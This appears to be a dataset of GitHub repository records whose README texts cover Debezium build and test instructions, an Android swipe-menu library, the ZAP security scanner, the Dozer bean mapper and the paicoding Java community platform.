Using Docker has several advantages:
1. You don't have to install, configure, and run specific versions of each external services on your local machine, or have access to them on your local network. Even if you do, Debezium's build won't use them.
1. We can test multiple versions of an external service. Each module can start whatever containers it needs, so different modules can easily use different versions of the services.
1. Everyone can run complete builds locally. You don't have to rely upon a remote continuous integration server running the build in an environment set up with all the required services.
1. All builds are consistent. When multiple developers each build the same codebase, they should see exactly the same results -- as long as they're using the same or equivalent JDK, Maven, and Docker versions. That's because the containers will be running the same versions of the services on the same operating systems. Plus, all of the tests are designed to connect to the systems running in the containers, so nobody has to fiddle with connection properties or custom configurations specific to their local environments.
1. No need to clean up the services, even if those services modify and store data locally. Docker *images* are cached, so reusing them to start containers is fast and consistent. However, Docker *containers* are never reused: they always start in their pristine initial state, and are discarded when they are shutdown. Integration tests rely upon containers, and so cleanup is handled automatically.
### Configure your Docker environment
The Docker Maven Plugin will resolve the docker host by checking the following environment variables:
export DOCKER_HOST=tcp://10.1.2.2:2376
export DOCKER_CERT_PATH=/path/to/cdk/.vagrant/machines/default/virtualbox/.docker
export DOCKER_TLS_VERIFY=1
These can be set automatically if using Docker Machine or something similar.
### Building the code
First obtain the code by cloning the Git repository:
$ git clone https://github.com/debezium/debezium.git
$ cd debezium
Then build the code using Maven:
$ mvn clean verify
The build starts and uses several Docker containers for different DBMSes. Note that if Docker is not running or configured, you'll likely get an arcane error -- if this is the case, always verify that Docker is running, perhaps by using `docker ps` to list the running containers.
### Don't have Docker running locally for builds?
You can skip the integration tests and docker-builds with the following command:
$ mvn clean verify -DskipITs
### Building just the artifacts, without running tests, CheckStyle, etc.
You can skip all non-essential plug-ins (tests, integration tests, CheckStyle, formatter, API compatibility check, etc.) using the "quick" build profile:
$ mvn clean verify -Dquick
This provides the fastest way for solely producing the output artifacts, without running any of the QA related Maven plug-ins.
This comes in handy for producing connector JARs and/or archives as quickly as possible, e.g. for manual testing in Kafka Connect.
### Running tests of the Postgres connector using the wal2json or pgoutput logical decoding plug-ins
The Postgres connector supports three logical decoding plug-ins for streaming changes from the DB server to the connector: decoderbufs (the default), wal2json, and pgoutput.
To run the integration tests of the PG connector using wal2json, enable the "wal2json-decoder" build profile:
$ mvn clean install -pl :debezium-connector-postgres -Pwal2json-decoder
To run the integration tests of the PG connector using pgoutput, enable the "pgoutput-decoder" and "postgres-10" build profiles:
$ mvn clean install -pl :debezium-connector-postgres -Ppgoutput-decoder,postgres-10
A few tests currently don't pass when using the wal2json plug-in.
Look for references to the types defined in `io.debezium.connector.postgresql.DecoderDifferences` to find these tests.
### Running tests of the Postgres connector with specific Apicurio Version
To run the tests of PG connector using wal2json or pgoutput logical decoding plug-ins with a specific version of Apicurio, a test property can be passed as:
$ mvn clean install -pl debezium-connector-postgres -Pwal2json-decoder
-Ddebezium.test.apicurio.version=1.3.1.Final
In absence of the property the stable version of Apicurio will be fetched.
### Running tests of the Postgres connector against an external database, e.g. Amazon RDS
Please note if you want to test against a *non-RDS* cluster, this test requires `<your user>` to be a superuser with not only `replication` but permissions
to login to `all` databases in `pg_hba.conf`. It also requires `postgis` packages to be available on the target server for some of the tests to pass.
$ mvn clean install -pl debezium-connector-postgres -Pwal2json-decoder \
-Ddocker.skip.build=true -Ddocker.skip.run=true -Dpostgres.host=<your PG host> \
-Dpostgres.user=<your user> -Dpostgres.password=<your password> \
-Ddebezium.test.records.waittime=10
Adjust the timeout value as needed.
See [PostgreSQL on Amazon RDS](debezium-connector-postgres/RDS.md) for details on setting up a database on RDS to test against.
### Running tests of the Oracle connector using Oracle XStream
$ mvn clean install -pl debezium-connector-oracle -Poracle-xstream,oracle-tests -Dinstantclient.dir=<path-to-instantclient>
### Running tests of the Oracle connector with a non-CDB database
$ mvn clean install -pl debezium-connector-oracle -Poracle-tests -Dinstantclient.dir=<path-to-instantclient> -Ddatabase.pdb.name=
### Running the tests for MongoDB with oplog capturing from an IDE
When running the test without maven, please make sure you pass the correct parameters to the execution. Look for the correct parameters in `.github/workflows/mongodb-oplog-workflow.yml` and
append them to the JVM execution parameters, prefixing them with `debezium.test`. As the execution will happen outside of the lifecycle execution, you need to start the MongoDB container manually
from the MongoDB connector directory
$ mvn docker:start -B -am -Passembly -Dcheckstyle.skip=true -Dformat.skip=true -Drevapi.skip -Dcapture.mode=oplog -Dversion.mongo.server=3.6 -Dorg.slf4j.simpleLogger.log.org.apache.maven.cli.transfer.Slf4jMavenTransferListener=warn -Dmaven.wagon.http.pool=false -Dmaven.wagon.httpconnectionManager.ttlSeconds=120 -Dcapture.mode=oplog -Dmongo.server=3.6
The relevant portion of the line will look similar to the following:
java -ea -Ddebezium.test.capture.mode=oplog -Ddebezium.test.version.mongo.server=3.6 -Djava.awt.headless=true -Dconnector.mongodb.members.auto.discover=false -Dconnector.mongodb.name=mongo1 -DskipLongRunningTests=true [...]
## Contributing
The Debezium community welcomes anyone that wants to help out in any way, whether that includes reporting problems, helping with documentation, or contributing code changes to fix bugs, add tests, or implement new features. See [this document](CONTRIBUTE.md) for details.
A big thank you to all the Debezium contributors!
<a href="https://github.com/debezium/debezium/graphs/contributors">
<img src="https://contributors-img.web.app/image?repo=debezium/debezium" />
</a>
| 0 |
spring-cloud/spring-cloud-netflix | Integration with Netflix OSS components | 2014-07-11T15:46:12Z | null | null | 0 |
qiurunze123/miaosha | ⭐⭐⭐⭐秒杀系统设计与实现.互联网工程师进阶与分析🙋🐓 | 2018-09-14T04:36:24Z | null | 
> 朋友们,感谢大家对我文章的支持。时间过得很快,
这部分内容还是我几年前刚毕业时写的,而且也只是个人项目,被公众号文章给我一顿喷,博主内容我也看了,晚上回到家就简单的回复下,
想了一下,因为确实没精力维护,对于小白会造成误导,决定下线这个项目,这是我的第一个项目,就让他成回忆吧!以免对自己造成困扰!
大家以后还是可以微信交流其它问题,有时间也会为大家解答!
>1.理性看待
我本意是将一些自己的思路和方向表达出来,因为star的激增,我也就做了最初的一版规划,那时候刚毕业没多久,很荣幸这个项目从一个小项目扩张成了大项目,但也都是一些当时不成熟的想法 ,项目没有完全完成,
也只是自己练手的入门级项目,旨在学习更多的知识,所有大家在看到这个项目的时候要有更多自己的思考和过滤,不要一味的照搬照抄!最后那些不理性的同学,给大家推荐俩本书 《我就是你啊》和《非暴力沟通》没准可以让你进化!
| 0 |
mcxtzhang/SwipeDelMenuLayout | The most simple SwipeMenu in the history, 0 coupling, support any ViewGroup. Step integration swipe (delete) menu, high imitation QQ, iOS. ~史上最简单侧滑菜单,0耦合,支持任意ViewGroup。一步集成侧滑(删除)菜单,高仿QQ、IOS。~ | 2016-08-25T08:10:45Z | null | # SwipeDelMenuLayout
[](https://jitpack.io/#mcxtzhang/SwipeDelMenuLayout)
#### [中文版文档](https://github.com/mcxtzhang/SwipeDelMenuLayout/blob/master/README-cn.md)
Related blog:
V1.0:
http://blog.csdn.net/zxt0601/article/details/52303781
V1.2:
http://blog.csdn.net/zxt0601/article/details/53157090
If you like,please give me a star, thank you very much
## Where to find me:
Github:
https://github.com/mcxtzhang
CSDN:
http://blog.csdn.net/zxt0601
gold.xitu.io:
http://gold.xitu.io/user/56de210b816dfa0052e66495
jianshu:
http://www.jianshu.com/users/8e91ff99b072/timeline
***
# Important words: not for the RecyclerView or ListView, for the Any ViewGroup.
# Intro
This control has since rolled out in the project use over the past seven months, distance on a push to making it the first time, also has + 2 month. (before, I published an article. Portal: http://gold.xitu.io/entry/57d1115dbf22ec005f9593c6/detail, it describes in detail the control how V1.0 version is done.)
During a lot of friends in the comment, put forward some improvement of ** in the issue, such as support setting sliding direction (or so), high imitation QQ interaction, support GridLayoutManager etc, as well as some bug **. I have been all real, repair **. And its packaging to jitpack, introducing more convenient**. Compared to the first edition, change a lot. So to arrange, new version.
So this paper start with how to use it, and then introduces the features of it contains, in support of the property. Finally a few difficulties and conflict resolution.
ItemDecorationIndexBar + SwipeMenuLayout
(The biggest charm is 0 coupling at the controls,So, you see first to cooperate with me another library assembly effect):
(ItemDecorationIndexBar : https://github.com/mcxtzhang/ItemDecorationIndexBar)

Casually to use in a flow layout also easy:

Android Special Version (Without blocking type, when the lateral spreads menus, still can be expanded to other side menu, at the same time on a menu will automatically shut down):

GridLayoutManager (And the above code than, need to modify RecyclerView LayoutManager):

LinearLayout (Without any modification, even can simple LinearLayout implementation side menu):

iOS interaction (Block type interaction, high imitation QQ, sideslip menu expansion, blocking other ITEM all operations):

use in ViewPager:

# Usage:
Step 1. Add the JitPack repository to your build file。
Add it in your root build.gradle at the end of repositories:
```
allprojects {
repositories {
...
maven { url "https://jitpack.io" }
}
}
```
Step 2. Add the dependency
```
dependencies {
compile 'com.github.mcxtzhang:SwipeDelMenuLayout:V1.3.0'
}
```
Step 3. Outside the need sideslip delete ContentItem on the controls, within the control lined ContentItem, menu:
**At this point You can use high copy IOS, QQ sideslip delete menu functions**
(Sideslip menu click events is by setting the id to get, in line with other controls, no longer here)
Demo, I ContentItem is a TextView, then I'm in the outside its nested controls, and order, in the side menu, in turn, can arrange menu controls.
```
<?xml version="1.0" encoding="utf-8"?>
<com.mcxtzhang.swipemenulib.SwipeMenuLayout
xmlns:android="http://schemas.android.com/apk/res/android"
android:layout_width="match_parent"
android:layout_height="100dp"
android:clickable="true"
android:paddingBottom="1dp">
<TextView
android:id="@+id/content"
android:layout_width="match_parent"
android:layout_height="match_parent"
android:background="?android:attr/selectableItemBackground"
android:gravity="center"
android:text="项目中我是任意复杂的原ContentItem布局"/>
<!-- 以下都是侧滑菜单的内容依序排列 -->
<Button
android:id="@+id/btnTop"
android:layout_width="60dp"
android:layout_height="match_parent"
android:background="#d9dee4"
android:text="置顶"
android:textColor="@android:color/white"/>
<Button
android:id="@+id/btnUnRead"
android:layout_width="120dp"
android:layout_height="match_parent"
android:background="#ecd50a"
android:clickable="true"
android:text="标记未读"
android:textColor="@android:color/white"/>
<Button
android:id="@+id/btnDelete"
android:layout_width="60dp"
android:layout_height="match_parent"
android:background="@color/red_ff4a57"
android:text="删除"
android:textColor="@android:color/white"/>
</com.mcxtzhang.swipemenulib.SwipeMenuLayout>
```
**One Tips**:
If it is used in the ListView, RecyclerView, click event Settings should be correct in the Adapter for ContentItem Settings, cannot use ListView. SetOnItemClickListener.
When the Item is control, not the ContentItem inside the area, and there are a lot of touch judge the control area, internal contain ContentItem and sideslip Menu Menu.
---
# Attributes:
1 Through isIos variable control whether IOS block type interaction, is on by default.
2 Through isSwipeEnable variable control whether open right menu, open by default. (in some scenarios, reuse item, no edit permissions the user cannot slide from right)
3 Through the left slide right slide switch isLeftSwipe support
how to setting:
One:xml:
```xml
<com.mcxtzhang.swipemenulib.SwipeMenuLayout
xmlns:app="http://schemas.android.com/apk/res-auto"
app:ios="false"
app:leftSwipe="true"
app:swipeEnable="true">
```
Other: java Codes:
```java
//这句话关掉IOS阻塞式交互效果 并依次打开左滑右滑 禁用掉侧滑菜单
((SwipeMenuLayout) holder.itemView).setIos(false).setLeftSwipe(position % 2 == 0 ? true : false).setSwipeEnable(false);
```
# Speciality:
* don't simultaneously 2 + a side menu. (visible interface will appear, at most, only a side menu).
* in the process of sideslip, banning parent slide up and down.
* more refers to slide at the same time, the screen after the touch of a few fingers.
* increase viewChache the get () method, which can be used in: when click on the external space, shut down is the slide of the menu.
* to the first child Item (i.e. ContentItem) to control the width of the width
# checklist:
Will happen due to the last iteration, after completing a feature, fix a bug that caused new bug.
So, to sort out a checkList for validation after each iteration, all through, will push to making library.
feature | desc | verify
--- |----------| ---
isIos | Switch to the IOS obstruction interaction patterns, Android features non-blocking feature under interactive mode can work normally|
isSwipeEnable |Whether to support close function of sideslip
isLeftSwipe | Whether to support two-way sliding
Click the ContentItem content |
ContentItem content can be long press |
Sideslip menu display, ContentItem not click |
Sideslip menu is displayed, ContentItem not long press |
Lateral spreads menu is displayed, sideslip can click on the menu |
Sideslip menu is displayed, click ContentItem area close the menu |
Lateral spreads, in the process of shielding long press event |
By sliding off the menu, should not trigger ContentItem click event |
**In addition**,
In a ListView, click on the menu of sideslip options, if you want the sideslip menu closed at the same time,
Will into CstSwipeDelMenu ItemView is strong, and call the `quickClose()`.
Such as:
`((CstSwipeDelMenu) holder. GetConvertView ()). QuickClose ();`
It is recommended to use RecyclerView,
In RecyclerView, if deleted, it is recommended to use mAdapter. NotifyItemRemoved (pos),
Or delete no animation effects, and if you want to let the sideslip menu closed at the same time, also need to call at the same time `((CstSwipeDelMenu) holder. ItemView). QuickClose ();`
---
###Update log###
2017 09 27 update:
* solving sliding conflicts in ViewPager:CstViewPager
Because ViewPager and SwipMenuLayout are horizontal sliding controls. So, when used together, there will be conflicts. Using CstViewPager, you can use left slider on the first page of ViewPager. Use the right click menu on the last page of ViewPager.
2016 12 07 update:
* Fix a bug :when using ListView,quick swipe and quick click del menu, next Item is Swiped.。
2016 12 07 update:
* When the isSwipeEnable is false,the click event of contentItem is undisturbed。
2016 11 14 update:
* support the padding, and the subsequent slide down on plans to join, so no longer support ContentItem margin properties.
* modify the springback of animation, more smooth.
* tiny displacement of the move does not rebound bug back
2016 11 09 update:
1 adapter GridLayoutManager, will be the first child Item (i.e. ContentItem) to control the width of the width.
2 when using, if you need to support full layout, remember that the first child Item (Content), if the width match_parent.
2016 11 04 update:
1 long was optimized according to the relationship between events and sideslip, as far as possible reference to QQ.
2016 11 03 update:
1 determine the starting point finger, if the distance to slide, shielding all the click event (like QQ interaction)
2016 10 21 update:
1 when the parent controls when the width is not full screen bug.
2 imitation QQ, sideslip menus, click on all regions except the sideslip menu includes the contents of the menu, close the side menu.
2016 10 21 update:
1 increase viewChache the get () method, which can be used in: when click on the external space, shut down is the slide of the menu.
2016 09 30 update:
1 support for slide.
! [image] (https://github.com/mcxtzhang/SwipeDelMenuLayout/blob/master/gif/doubleSwipe.gif)
2016-09 28 update site:
Add an item 1 click event set example.
2016-09 12 update site:
1 increase with RecyclerView, ListView can delete the complete Demo for not using classmates reference.
2 add a quickClose () method, better use in the ListView, but still recommend use RecyclerView.
---
| 0 |
zaproxy/zaproxy | The ZAP core project | 2015-06-03T16:55:01Z | null | # [ ZAP](https://www.zaproxy.org)
[](https://www.apache.org/licenses/LICENSE-2.0.html)
[](https://www.zaproxy.org/download/)
[](https://github.com/zaproxy/zaproxy/actions/workflows/ci.yml)
[](https://bestpractices.coreinfrastructure.org/projects/24)
[](https://zapbot.github.io/zap-mgmt-scripts/downloads.html)
[](https://javadoc.io/doc/org.zaproxy/zap)
[](https://github.com/zaproxy/zaproxy/actions/workflows/codeql.yml)
[](https://sonarcloud.io/dashboard?id=zaproxy_zaproxy)
[](https://www.codetriage.com/zaproxy/zaproxy)
[](https://twitter.com/zaproxy)


The Zed Attack Proxy (ZAP) is one of the world’s most popular free security tools and is actively maintained by a dedicated international team of volunteers. It can help you automatically find security vulnerabilities in your web applications while you are developing and testing your applications. It's also a great tool for experienced pentesters to use for manual security testing.
[](https://www.zaproxy.org/download/)
For more details about ZAP see the new ZAP website at [zaproxy.org](https://www.zaproxy.org/)
[](https://www.zaproxy.org/)
| 0 |
HelloWorld521/Java | java项目实战练习 | 2016-12-08T14:01:46Z | null | # Java
##### [中文](README_ZH.md)
## Project Descriptions
Below here are some of my java project exercise codes, I would like to share it with everyone, hope that we are able to improve with everyone!
## Java Projects
* [swagger2-boot-starter](https://github.com/HelloWorld521/swagger2-boot-starter)
* [SpringBoot-Shiro](./springboot-shiro/)
* [SECKILL](./seckill/)
* [Woss2.0 ](./woss/)
* [tomcatServlet3.0 Web Server](./tomcatServer3.0/)
* [ServletAjax ](./ServletAjax/)
* [JspChat jsp Chatroom](./JspChat/)
* [eStore library system](./estore/)
* [checkcode Java captcha code generator](./checkcode/)
* [IMOOCSpider easy internet spider](./IMOOCSpider/)
## Last
If any of the projects above is able to help you out, please do click on "Star" on top right-hand-site. Thank you!
| 0 |
DozerMapper/dozer | Dozer is a Java Bean to Java Bean mapper that recursively copies data from one object to another. | 2012-01-23T21:11:58Z | null | [](https://github.com/DozerMapper/dozer/actions/workflows/build.yml)
[](https://mvnrepository.com/artifact/com.github.dozermapper/dozer-core)
[]()
# Dozer
## Project Activity
The project is currently not active and will more than likely be deprecated in the future. If you are looking to use Dozer
on a greenfield project, we would discourage that. If you have been using Dozer for a while, we would suggest you start to think about migrating
onto another library, such as:
- [mapstruct](https://github.com/mapstruct/mapstruct)
- [modelmapper](https://github.com/modelmapper/modelmapper)
For those moving to mapstruct, the community has created a [Intellij plugin](https://plugins.jetbrains.com/plugin/20853-dostruct) that can help with the migration.
## Why Map?
A mapping framework is useful in a layered architecture where you are creating layers of abstraction by encapsulating changes to particular data objects vs. propagating these objects to other layers (i.e. external service data objects, domain objects, data transfer objects, internal service data objects).
Mapping between data objects has traditionally been addressed by hand coding value object assemblers (or converters) that copy data between the objects. Most programmers will develop some sort of custom mapping framework and spend countless hours and thousands of lines of code mapping to and from their different data object.
This type of code for such conversions is rather boring to write, so why not do it automatically?
## What is Dozer?
Dozer is a Java Bean to Java Bean mapper that recursively copies data from one object to another, it is an open source mapping framework that is robust, generic, flexible, reusable, and configurable.
Dozer supports simple property mapping, complex type mapping, bi-directional mapping, implicit-explicit mapping, as well as recursive mapping. This includes mapping collection attributes that also need mapping at the element level.
Dozer not only supports mapping between attribute names, but also automatically converting between types. Most conversion scenarios are supported out of the box, but Dozer also allows you to specify custom conversions via XML or code-based configuration.
## Getting Started
Check out the [Getting Started Guide](https://dozermapper.github.io/gitbook/documentation/gettingstarted.html), [Full User Guide](https://dozermapper.github.io/user-guide.pdf) or [GitBook](https://dozermapper.github.io/gitbook/) for advanced information.
## Getting the Distribution
If you are using Maven, simply copy-paste this dependency to your project.
```XML
<dependency>
<groupId>com.github.dozermapper</groupId>
<artifactId>dozer-core</artifactId>
<version>7.0.0</version>
</dependency>
```
## Simple Example
```XML
<mapping>
<class-a>yourpackage.SourceClassName</class-a>
<class-b>yourpackage.DestinationClassName</class-b>
<field>
<a>yourSourceFieldName</a>
<b>yourDestinationFieldName</b>
</field>
</mapping>
```
```Java
SourceClassName sourceObject = new SourceClassName();
sourceObject.setYourSourceFieldName("Dozer");
Mapper mapper = DozerBeanMapperBuilder.buildDefault();
DestinationClassName destObject = mapper.map(sourceObject, DestinationClassName.class);
assertTrue(destObject.getYourDestinationFieldName().equals(sourceObject.getYourSourceFieldName()));
```
| 0 |
itwanger/paicoding | ⭐️一款好用又强大的开源社区,基于 Spring Boot、MyBatis-Plus、MySQL、Redis、ElasticSearch、MongoDB、Docker、RabbitMQ 等主流技术栈,附详细教程,包括Java、Spring、MySQL、Redis、微服务&分布式、消息队列等核心知识点。学编程,就上技术派😁。 | 2022-07-06T12:43:21Z | null | <p align="center">
<a href="https://paicoding.com/">
<img src="https://cdn.tobebetterjavaer.com/images/README/1681354262213.png" alt="技术派" width="400">
</a>
</p>
一个基于 Spring Boot、MyBatis-Plus、MySQL、Redis、ElasticSearch、MongoDB、Docker、RabbitMQ 等技术栈实现的社区系统,采用主流的互联网技术架构、全新的UI设计、支持一键源码部署,拥有完整的文章&教程发布/搜索/评论/统计流程等,代码完全开源,没有任何二次封装,是一个非常适合二次开发/实战的现代化社区项目👍 。
<br><br>
<p align="center">
<a href="https://paicoding.com/article/detail/15"><img src="https://img.shields.io/badge/技术派-学习圈子-brightgreen.svg?style=for-the-badge"></a>
<a href="https://paicoding.com/" target="_blank"><img src="https://img.shields.io/badge/技术派-首页-critical?style=for-the-badge"></a>
<a href="https://github.com/itwanger/paicoding-admin" target="_blank"><img src="https://img.shields.io/badge/技术派-管理端-yellow.svg?style=for-the-badge"></a>
<a href="https://gitee.com/itwanger/paicoding" target="_blank"><img src="https://img.shields.io/badge/技术派-码云地址-blue.svg?style=for-the-badge"></a>
</p>
## 一、配套服务
1. **技术派网址**:[https://paicoding.com](https://paicoding.com)
2. **技术派教程**:[https://paicoding.com/column](https://paicoding.com/column) 目前已更新高并发手册、JVM 手册、Java 并发编程手册、二哥的 Java 进阶之路,以及技术派部分免费教程。我们的宗旨是:**学编程,就上技术派**😁
3. **技术派管理端源码**:[paicoding-admin](https://github.com/itwanger/paicoding-admin)
4. **技术派专属学习圈子**:[不走弯路,少采坑,附 120 篇技术派全套教程](https://paicoding.com/article/detail/17)
5. **派聪明AI助手**:AI 时代,怎能掉队,欢迎体验 [技术派的派聪明 AI 助手](https://paicoding.com/chat)
6. **码云仓库**:[https://gitee.com/itwanger/paicoding](https://gitee.com/itwanger/paicoding) (国内访问速度更快)
## 二、项目介绍
### 项目演示
#### 前台社区系统
- 项目仓库(GitHub):[https://github.com/itwanger/paicoding](https://github.com/itwanger/paicoding)
- 项目仓库(码云):[https://gitee.com/itwanger/paicoding](https://gitee.com/itwanger/paicoding)
- 项目演示地址:[https://paicoding.com](https://paicoding.com)
#### 后台社区系统
- 项目仓库(GitHub):[https://github.com/itwanger/paicoding-admin](https://github.com/itwanger/paicoding-admin)
- 项目仓库(码云):[https://gitee.com/itwanger/paicoding-admin](https://gitee.com/itwanger/paicoding-admin)
- 项目演示地址:[https://paicoding.com/admin-view](https://paicoding.com/admin/)
#### 代码展示
### 架构图
#### 系统架构图

#### 业务架构图
### 组织结构
```
paicoding
├── paicoding-api -- 定义一些通用的枚举、实体类,定义 DO\DTO\VO 等
├── paicoding-core -- 核心工具/组件相关模块,如工具包 util, 通用的组件都放在这个模块(以包路径对模块功能进行拆分,如搜索、缓存、推荐等)
├── paicoding-service -- 服务模块,业务相关的主要逻辑,DB 的操作都在这里
├── paicoding-ui -- HTML 前端资源(包括 JavaScript、CSS、Thymeleaf 等)
├── paicoding-web -- Web模块、HTTP入口、项目启动入口,包括权限身份校验、全局异常处理等
```
#### 环境配置说明
资源配置都放在 `paicoding-web` 模块的资源路径下,通过maven的env进行环境选择切换
当前提供了四种开发环境
- resources-env/dev: 本地开发环境,也是默认环境
- resources-env/test: 测试环境
- resources-env/pre: 预发环境
- resources-env/prod: 生产环境
环境切换命令
```bash
# 如切换生产环境
mvn clean install -DskipTests=true -Pprod
```
#### 配置文件说明
- resources
- application.yml: 主配置文件入口
- application-config.yml: 全局的站点信息配置文件
- logback-spring.xml: 日志打印相关配置文件
- liquibase: 由liquibase进行数据库表结构管理
- resources-env
- xxx/application-dal.yml: 定义数据库相关的配置信息
- xxx/application-image.yml: 定义上传图片的相关配置信息
- xxx/application-web.yml: 定义web相关的配置信息
#### [前端工程结构说明](docs/前端工程结构说明.md)
### 技术选型
后端技术栈
| 技术 | 说明 | 官网 |
|:-------------------:|----------------------|----------------------------------------------------------------------------------------------------|
| Spring & SpringMVC | Java全栈应用程序框架和WEB容器实现 | [https://spring.io/](https://spring.io/) |
| SpringBoot | Spring应用简化集成开发框架 | [https://spring.io/projects/spring-boot](https://spring.io/projects/spring-boot) |
| mybatis | 数据库orm框架 | [https://mybatis.org](https://mybatis.org) |
| mybatis-plus | 数据库orm框架 | [https://baomidou.com/](https://baomidou.com/) |
| mybatis PageHelper | 数据库翻页插件 | [https://github.com/pagehelper/Mybatis-PageHelper](https://github.com/pagehelper/Mybatis-PageHelper) |
| elasticsearch | 近实时文本搜索 | [https://www.elastic.co/cn/elasticsearch/service](https://www.elastic.co/cn/elasticsearch/service) |
| redis | 内存数据存储 | [https://redis.io](https://redis.io) |
| rabbitmq | 消息队列 | [https://www.rabbitmq.com](https://www.rabbitmq.com) |
| mongodb | NoSql数据库 | [https://www.mongodb.com/](https://www.mongodb.com/) |
| nginx | 服务器 | [https://nginx.org](https://nginx.org) |
| docker | 应用容器引擎 | [https://www.docker.com](https://www.docker.com) |
| hikariCP | 数据库连接 | [https://github.com/brettwooldridge/HikariCP](https://github.com/brettwooldridge/HikariCP) |
| oss | 对象存储 | [https://help.aliyun.com/document_detail/31883.html](https://help.aliyun.com/document_detail/31883.html) |
| https | 证书 | [https://letsencrypt.org/](https://letsencrypt.org/) |
| jwt | jwt登录 | [https://jwt.io](https://jwt.io) |
| lombok | Java语言增强库 | [https://projectlombok.org](https://projectlombok.org) |
| guava | google开源的java工具集 | [https://github.com/google/guava](https://github.com/google/guava) |
| thymeleaf | html5模板引擎 | [https://www.thymeleaf.org](https://www.thymeleaf.org) |
| swagger | API文档生成工具 | [https://swagger.io](https://swagger.io) |
| hibernate-validator | 验证框架 | [hibernate.org/validator/](hibernate.org/validator/) |
| quick-media | 多媒体处理 | [https://github.com/liuyueyi/quick-media](https://github.com/liuyueyi/quick-media) |
| liquibase | 数据库版本管理 | [https://www.liquibase.com](https://www.liquibase.com) |
| jackson | json/xml处理 | [https://www.jackson.com](https://www.jackson.com) |
| ip2region | ip地址 | [https://github.com/zoujingli/ip2region](https://github.com/zoujingli/ip2region) |
| websocket | 长连接 | [https://docs.spring.io/spring/reference/web/websocket.html](https://docs.spring.io/spring/reference/web/websocket.html) |
| sensitive-word | 敏感词 | [https://github.com/houbb/sensitive-word](https://github.com/houbb/sensitive-word) |
| chatgpt | chatgpt | [https://openai.com/blog/chatgpt](https://openai.com/blog/chatgpt) |
| 讯飞星火 | 讯飞星火大模型 | [https://www.xfyun.cn/doc/spark/Web.html](https://www.xfyun.cn/doc/spark/Web.html#_1-%E6%8E%A5%E5%8F%A3%E8%AF%B4%E6%98%8E) |
## 三、技术派教程
技术派教程共 120+ 篇,从中整理出 20 篇,供大家免费学习。
- [(🌟 新人必看)技术派系统架构&功能模块一览](https://paicoding.com/article/detail/15)
- [(🌟 新人必看)小白如何学习技术派](https://paicoding.com/article/detail/366)
- [(🌟 新人必看)如何将技术派写入简历](https://paicoding.com/article/detail/373)
- [(🌟 新人必看)技术派架构方案设计](https://paicoding.com/column/6/5)
- [(🌟 新人必看)技术派技术方案设计](https://paicoding.com/article/detail/208)
- [(🌟 新人必看)技术派项目管理流程](https://paicoding.com/article/detail/445)
- [(🌟 新人必看)技术派MVC分层架构](https://paicoding.com/article/detail/446)
- [(🌟 新人必看)技术派项目工程搭建手册](https://paicoding.com/article/detail/459)
- [(👍 强烈推荐)技术派微信公众号自动登录](https://paicoding.com/article/detail/448)
- [(👍 强烈推荐)技术派微信扫码登录实现](https://paicoding.com/article/detail/453)
- [(👍 强烈推荐)技术派Session/Cookie身份验证识别](https://paicoding.com/article/detail/449)
- [(👍 强烈推荐)技术派Mysql/Redis缓存一致性](https://paicoding.com/column/6/3)
- [(👍 强烈推荐)技术派Redis实现用户活跃排行榜](https://paicoding.com/article/detail/454)
- [(👍 强烈推荐)技术派消息队列RabbitMQ](https://paicoding.com/column/6/2)
- [(👍 强烈推荐)技术派消息队列RabbitMQ连接池](https://paicoding.com/column/6/1)
- [(👍 强烈推荐)技术派消息队列Kafka](https://paicoding.com/article/detail/460)
- [(👍 强烈推荐)技术派Cancal实现MySQL和ES同步](https://paicoding.com/column/6/8)
- [(👍 强烈推荐)技术派ES实现查询](https://paicoding.com/article/detail/341)
- [(👍 强烈推荐)技术派定时任务实现](https://paicoding.com/article/detail/457)
- [(👍 扬帆起航)送给坚持到最后的自己,一起杨帆起航](https://paicoding.com/article/detail/447)
## 四、环境搭建
### 开发工具
| 工具 | 说明 | 官网 |
|:----------------:|--------------|--------------------------------------------------------------------------------------------------------------|
| IDEA | java开发工具 | [https://www.jetbrains.com](https://www.jetbrains.com) |
| Webstorm | web开发工具 | [https://www.jetbrains.com/webstorm](https://www.jetbrains.com/webstorm) |
| Chrome | 浏览器 | [https://www.google.com/intl/zh-CN/chrome](https://www.google.com/intl/zh-CN/chrome) |
| ScreenToGif | gif录屏 | [https://www.screentogif.com](https://www.screentogif.com) |
| SniPaste | 截图 | [https://www.snipaste.com](https://www.snipaste.com) |
| PicPick | 图片处理工具 | [https://picpick.app](https://picpick.app) |
| MarkText | markdown编辑器 | [https://github.com/marktext/marktext](https://github.com/marktext/marktext) |
| curl | http终端请求 | [https://curl.se](https://curl.se) |
| Postman | API接口调试 | [https://www.postman.com](https://www.postman.com) |
| draw.io | 流程图、架构图绘制 | [https://www.diagrams.net/](https://www.diagrams.net/) |
| Axure | 原型图设计工具 | [https://www.axure.com](https://www.axure.com) |
| navicat | 数据库连接工具 | [https://www.navicat.com](https://www.navicat.com) |
| DBeaver | 免费开源的数据库连接工具 | [https://dbeaver.io](https://dbeaver.io) |
| iTerm2 | mac终端 | [https://iterm2.com](https://iterm2.com) |
| windows terminal | win终端 | [https://learn.microsoft.com/en-us/windows/terminal/install](https://learn.microsoft.com/en-us/windows/terminal/install) |
| SwitchHosts | host管理 | [https://github.com/oldj/SwitchHosts/releases](https://github.com/oldj/SwitchHosts/releases) |
### 开发环境
| 工具 | 版本 | 下载 |
|:-------------:|:----------|------------------------------------------------------------------------------------------------------------------------|
| jdk | 1.8+ | [https://www.oracle.com/java/technologies/downloads/#java8](https://www.oracle.com/java/technologies/downloads/#java8) |
| maven | 3.4+ | [https://maven.apache.org/](https://maven.apache.org/) |
| mysql | 5.7+/8.0+ | [https://www.mysql.com/downloads/](https://www.mysql.com/downloads/) |
| redis | 5.0+ | [https://redis.io/download/](https://redis.io/download/) |
| elasticsearch | 8.0.0+ | [https://www.elastic.co/cn/downloads/elasticsearch](https://www.elastic.co/cn/downloads/elasticsearch) |
| nginx | 1.10+ | [https://nginx.org/en/download.html](https://nginx.org/en/download.html) |
| rabbitmq | 3.10.14+ | [https://www.rabbitmq.com/news.html](https://www.rabbitmq.com/news.html) |
| ali-oss | 3.15.1 | [https://help.aliyun.com/document_detail/31946.html](https://help.aliyun.com/document_detail/31946.html) |
| git | 2.34.1 | [http://github.com/](http://github.com/) |
| docker | 4.10.0+ | [https://docs.docker.com/desktop/](https://docs.docker.com/desktop/) |
| let's encrypt | https证书 | [https://letsencrypt.org/](https://letsencrypt.org/) |
### 搭建步骤
#### 本地部署教程
> [本地开发环境手把手教程](docs/本地开发环境配置教程.md)
### 云服务器部署教程
